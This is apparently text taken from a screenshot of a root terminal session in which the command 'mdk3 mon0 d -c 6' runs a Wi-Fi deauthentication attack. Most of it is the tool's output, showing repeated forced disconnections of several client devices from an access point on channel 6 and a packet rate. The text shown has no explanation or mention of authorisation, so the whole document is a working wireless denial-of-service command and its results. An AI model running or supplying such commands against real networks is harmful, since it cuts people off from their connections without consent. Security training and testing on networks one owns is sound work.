 root@ZerOne: ~ - Shell No. 3 - Konsole <@ZerOne>
Session Edit View Bookmarks Settings Help
root@ZerOne: # mdk3 mon0 d -c 6
Disconnecting between: 00:16:44:C6:FD:61 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:16:44:C6:FD:61 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:16:44:C6:FD:61 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:16:44:C6:FD:61 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:22:68:98:51:44 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:1F:38:C9:71:71 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:22:68:98:51:44 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:22:68:98:51:44 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:22:68:98:51:44 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:16:44:C6:FD:61 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:16:44:C6:FD:61 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: FF:FF:FF:FF:FF:FF and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: FF:FF:FF:FF:FF:FF and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:22:68:98:51:44 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:22:68:98:51:44 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:22:68:98:51:44 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: FF:FF:FF:FF:FF:FF and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:16:44:C6:FD:61 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:16:44:C6:FD:61 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:1F:38:C9:71:71 and: 00:19:E0:EB:33:66 on channel: 6
Packets sent: 617 - Speed: 76 packets/sec
Shell Shell No. 2 Shell No. 3